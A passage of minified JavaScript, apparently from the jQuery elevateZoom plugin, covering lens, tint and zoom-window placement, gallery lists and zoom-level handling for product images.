absolute;"}"window"==b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;",b.lensRound="","lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;"),b.zoomContainer=a('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>'),a("body").append(b.zoomContainer),b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow","hidden"),"inner"!=b.options.zoomType&&(b.zoomLens=a("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=a("<div/>").addClass("tintContainer"),b.zoomTint=a("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=a('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")}))),isNaN(b.options.zoomWindowPosition)?b.zoomWindow=a("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=a("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){
b.$elem.trigger("click")}),b.zoomWindowContainer=a("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth),b.zoomWindow.wrap(b.zoomWindowContainer),"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"}),"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"}),"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"}),b.$elem.bind("touchmove",function(a){a.preventDefault(),b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show"),a.preventDefault(),b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide"),b.options.showLens&&b.showHideLens("hide"),b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}),b.$elem.bind("touchend",function(a){b.showHideWindow("hide"),b.options.showLens&&b.showHideLens("hide"),b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}),b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault(),b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide"),b.options.showLens&&b.showHideLens("hide"),b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")})),b.$elem.bind("mousemove",function(a){0==b.overWindow&&b.setElements("show"),b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),b.zoomContainer.bind("mousemove",function(a){0==b.overWindow&&b.setElements("show"),b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),b.zoomContainer.add(b.$elem).mouseenter(function(){0==b.overWindow&&b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")}),"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0,b.setElements("hide")}).mouseleave(function(){b.overWindow=!1}),b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement,b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(c){b.scrollLock=!0,clearTimeout(a.data(this,"timer")),a.data(this,"timer",setTimeout(function(){b.scrollLock=!1},250));var d=c.originalEvent.wheelDelta||-1*c.originalEvent.detail;return c.stopImmediatePropagation(),c.stopPropagation(),c.preventDefault(),0<d/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement),!1})},setElements:function(a){return!!this.options.zoomEnabled&&("show"==a&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show")),void("hide"==a&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),this.options.tint&&this.showHideTint("hide"))))},setPosition:function(a){return!!this.options.zoomEnabled&&(this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"})),this.zoomContainer.css({top:this.nzOffset.top}),this.zoomContainer.css({left:this.nzOffset.left}),this.mouseLeft=parseInt(a.pageX-this.nzOffset.left),this.mouseTop=parseInt(a.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize),void(0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((a.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((a.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(a)),this.options.tint&&"inner"!=this.options.zoomType&&this.setTintPosition(a),"window"==this.options.zoomType&&this.setWindowPostition(a),"inner"==this.options.zoomType&&this.setWindowPostition(a),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))))},showHideWindow:function(a){"show"!=a||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=!0),"hide"==a&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(a){"show"!=a||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0),"hide"==a&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),this.isLensActive=!1)},showHideTint:function(a){"show"!=a||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0),"hide"==a&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(a){},setWindowPostition:function(b){var c=this;if(isNaN(c.options.zoomWindowPosition))c.externalContainer=a("#"+c.options.zoomWindowPosition),c.externalContainerWidth=c.externalContainer.width(),c.externalContainerHeight=c.externalContainer.height(),c.externalContainerOffset=c.externalContainer.offset(),c.windowOffsetTop=c.externalContainerOffset.top,c.windowOffsetLeft=c.externalContainerOffset.left;else switch(c.options.zoomWindowPosition){case 1:c.windowOffsetTop=c.options.zoomWindowOffety,c.windowOffsetLeft=+c.nzWidth;break;case 2:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=-1*(c.options.zoomWindowHeight/2-c.nzHeight/2),c.windowOffsetLeft=c.nzWidth);break;case 3:c.windowOffsetTop=c.nzHeight-c.zoomWindow.height()-2*c.options.borderSize,c.windowOffsetLeft=c.nzWidth;break;case 4:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=c.nzWidth;break;case 5:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=c.nzWidth-c.zoomWindow.width()-2*c.options.borderSize;break;case 6:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=-1*(c.options.zoomWindowWidth/2-c.nzWidth/2+2*c.options.borderSize));break;case 7:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=0;break;case 8:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 9:c.windowOffsetTop=c.nzHeight-c.zoomWindow.height()-2*c.options.borderSize,c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 10:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=-1*(c.options.zoomWindowHeight/2-c.nzHeight/2),c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize));break;case 11:c.windowOffsetTop=c.options.zoomWindowOffety,c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 12:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 13:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=0;break;case 14:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=-1*(c.options.zoomWindowWidth/2-c.nzWidth/2+2*c.options.borderSize));break;case 15:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=c.nzWidth-c.zoomWindow.width()-2*c.options.borderSize;break;case 16:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=c.nzWidth;break;default:c.windowOffsetTop=c.options.zoomWindowOffety,c.windowOffsetLeft=c.nzWidth}c.isWindowSet=!0,c.windowOffsetTop+=c.options.zoomWindowOffety,c.windowOffsetLeft+=c.options.zoomWindowOffetx,c.zoomWindow.css({top:c.windowOffsetTop}),c.zoomWindow.css({left:c.windowOffsetLeft}),"inner"==c.options.zoomType&&(c.zoomWindow.css({top:0}),c.zoomWindow.css({left:0})),c.windowLeftPos=String(-1*((b.pageX-c.nzOffset.left)*c.widthRatio-c.zoomWindow.width()/2)),c.windowTopPos=String(-1*((b.pageY-c.nzOffset.top)*c.heightRatio-c.zoomWindow.height()/2)),c.Etoppos&&(c.windowTopPos=0),c.Eloppos&&(c.windowLeftPos=0),c.Eboppos&&(c.windowTopPos=-1*(c.largeHeight/c.currentZoomLevel-c.zoomWindow.height())),c.Eroppos&&(c.windowLeftPos=-1*(c.largeWidth/c.currentZoomLevel-c.zoomWindow.width())),c.fullheight&&(c.windowTopPos=0),c.fullwidth&&(c.windowLeftPos=0),"window"!=c.options.zoomType&&"inner"!=c.options.zoomType||(1==c.zoomLock&&(1>=c.widthRatio&&(c.windowLeftPos=0),1>=c.heightRatio&&(c.windowTopPos=0)),c.largeHeight<c.options.zoomWindowHeight&&(c.windowTopPos=0),c.largeWidth<c.options.zoomWindowWidth&&(c.windowLeftPos=0),c.options.easing?(c.xp||(c.xp=0),c.yp||(c.yp=0),c.loop||(c.loop=setInterval(function(){c.xp+=(c.windowLeftPos-c.xp)/c.options.easingAmount,c.yp+=(c.windowTopPos-c.yp)/c.options.easingAmount,c.scrollingLock?(clearInterval(c.loop),c.xp=c.windowLeftPos,c.yp=c.windowTopPos,c.xp=-1*((b.pageX-c.nzOffset.left)*c.widthRatio-c.zoomWindow.width()/2),c.yp=-1*((b.pageY-c.nzOffset.top)*c.heightRatio-c.zoomWindow.height()/2),c.changeBgSize&&(c.nzHeight>c.nzWidth?("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})):("lens"!=c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"})),c.changeBgSize=!1),c.zoomWindow.css({backgroundPosition:c.windowLeftPos+"px "+c.windowTopPos+"px"}),c.scrollingLock=!1,c.loop=!1):(c.changeBgSize&&(c.nzHeight>c.nzWidth?("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})):("lens"!=c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"})),c.changeBgSize=!1),c.zoomWindow.css({backgroundPosition:c.xp+"px "+c.yp+"px"}))},16))):(c.changeBgSize&&(c.nzHeight>c.nzWidth?("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"}),c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})):("lens"==c.options.zoomType&&c.zoomLens.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"}),c.largeHeight/c.newvaluewidth<c.options.zoomWindowHeight?c.zoomWindow.css({"background-size":c.largeWidth/c.newvaluewidth+"px "+c.largeHeight/c.newvaluewidth+"px"}):c.zoomWindow.css({"background-size":c.largeWidth/c.newvalueheight+"px "+c.largeHeight/c.newvalueheight+"px"})),c.changeBgSize=!1),c.zoomWindow.css({backgroundPosition:c.windowLeftPos+"px "+c.windowTopPos+"px"})))},setTintPosition:function(a){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(a.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(a.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,c){var d=this,e=new Image;d.options.loadingIcon&&(d.spinner=a("<div style=\"background: url('"+d.options.loadingIcon+"') no-repeat center;height:"+d.nzHeight+"px;width:"+d.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),d.$elem.after(d.spinner)),d.options.onImageSwap(d.$elem),e.onload=function(){d.largeWidth=e.width,d.largeHeight=e.height,d.zoomImage=c,d.zoomWindow.css({"background-size":d.largeWidth+"px "+d.largeHeight+"px"}),d.zoomWindow.css({"background-size":d.largeWidth+"px "+d.largeHeight+"px"}),d.swapAction(b,c)},e.src=c},swapAction:function(b,c){var d=this,e=new Image;if(e.onload=function(){d.nzHeight=e.height,d.nzWidth=e.width,d.options.onImageSwapComplete(d.$elem),d.doneCallback()},e.src=b,d.currentZoomLevel=d.options.zoomLevel,d.options.maxZoomLevel=!1,"lens"==d.options.zoomType&&d.zoomLens.css({backgroundImage:"url('"+c+"')"}),"window"==d.options.zoomType&&d.zoomWindow.css({backgroundImage:"url('"+c+"')"}),"inner"==d.options.zoomType&&d.zoomWindow.css({backgroundImage:"url('"+c+"')"}),d.currentImage=c,d.options.imageCrossfade){var f=d.$elem,g=f.clone();d.$elem.attr("src",b),d.$elem.after(g),g.stop(!0).fadeOut(d.options.imageCrossfade,function(){a(this).remove()}),d.$elem.width("auto").removeAttr("width"),d.$elem.height("auto").removeAttr("height"),f.fadeIn(d.options.imageCrossfade),d.options.tint&&"inner"!=d.options.zoomType&&(f=d.zoomTintImage,g=f.clone(),d.zoomTintImage.attr("src",c),d.zoomTintImage.after(g),g.stop(!0).fadeOut(d.options.imageCrossfade,function(){a(this).remove()}),f.fadeIn(d.options.imageCrossfade),d.zoomTint.css({height:d.$elem.height()}),d.zoomTint.css({width:d.$elem.width()})),d.zoomContainer.css("height",d.$elem.height()),d.zoomContainer.css("width",d.$elem.width()),"inner"!=d.options.zoomType||d.options.constrainType||(d.zoomWrap.parent().css("height",d.$elem.height()),d.zoomWrap.parent().css("width",d.$elem.width()),d.zoomWindow.css("height",d.$elem.height()),d.zoomWindow.css("width",d.$elem.width()))}else d.$elem.attr("src",b),d.options.tint&&(d.zoomTintImage.attr("src",c),d.zoomTintImage.attr("height",d.$elem.height()),d.zoomTintImage.css({height:d.$elem.height()}),d.zoomTint.css({height:d.$elem.height()})),d.zoomContainer.css("height",d.$elem.height()),d.zoomContainer.css("width",d.$elem.width());d.options.imageCrossfade&&(d.zoomWrap.css("height",d.$elem.height()),d.zoomWrap.css("width",d.$elem.width())),d.options.constrainType&&("height"==d.options.constrainType&&(d.zoomContainer.css("height",d.options.constrainSize),d.zoomContainer.css("width","auto"),d.options.imageCrossfade?(d.zoomWrap.css("height",d.options.constrainSize),d.zoomWrap.css("width","auto"),d.constwidth=d.zoomWrap.width()):(d.$elem.css("height",d.options.constrainSize),d.$elem.css("width","auto"),d.constwidth=d.$elem.width()),"inner"==d.options.zoomType&&(d.zoomWrap.parent().css("height",d.options.constrainSize),d.zoomWrap.parent().css("width",d.constwidth),d.zoomWindow.css("height",d.options.constrainSize),d.zoomWindow.css("width",d.constwidth)),d.options.tint&&(d.tintContainer.css("height",d.options.constrainSize),d.tintContainer.css("width",d.constwidth),d.zoomTint.css("height",d.options.constrainSize),d.zoomTint.css("width",d.constwidth),d.zoomTintImage.css("height",d.options.constrainSize),d.zoomTintImage.css("width",d.constwidth))),"width"==d.options.constrainType&&(d.zoomContainer.css("height","auto"),d.zoomContainer.css("width",d.options.constrainSize),d.options.imageCrossfade?(d.zoomWrap.css("height","auto"),d.zoomWrap.css("width",d.options.constrainSize),d.constheight=d.zoomWrap.height()):(d.$elem.css("height","auto"),d.$elem.css("width",d.options.constrainSize),d.constheight=d.$elem.height()),"inner"==d.options.zoomType&&(d.zoomWrap.parent().css("height",d.constheight),d.zoomWrap.parent().css("width",d.options.constrainSize),d.zoomWindow.css("height",d.constheight),d.zoomWindow.css("width",d.options.constrainSize)),d.options.tint&&(d.tintContainer.css("height",d.constheight),d.tintContainer.css("width",d.options.constrainSize),d.zoomTint.css("height",d.constheight),d.zoomTint.css("width",d.options.constrainSize),d.zoomTintImage.css("height",d.constheight),d.zoomTintImage.css("width",d.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide(),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.currentZoomLevel=this.options.zoomLevel,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;return b.gallerylist=[],b.options.gallery?a("#"+b.options.gallery+" a").each(function(){var c="";a(this).data("zoom-image")?c=a(this).data("zoom-image"):a(this).data("image")&&(c=a(this).data("image")),c==b.zoomImage?b.gallerylist.unshift({src:""+c,title:a(this).find("img").attr("alt")}):b.gallerylist.push({src:""+c,title:a(this).find("img").attr("alt")})}):b.gallerylist.push({href:""+b.zoomImage,title:a(this).find("img").attr("title")}),b.gallerylist},changeZoomLevel:function(a){this.scrollingLock=!0,this.newvalue=parseFloat(a).toFixed(2),newvalue=parseFloat(a).toFixed(2),maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight),maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth),"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1))),"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)),scrcontinue=!1,"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0))),"inner"!=this.options.zoomType&&(scrcontinue=!0),scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWi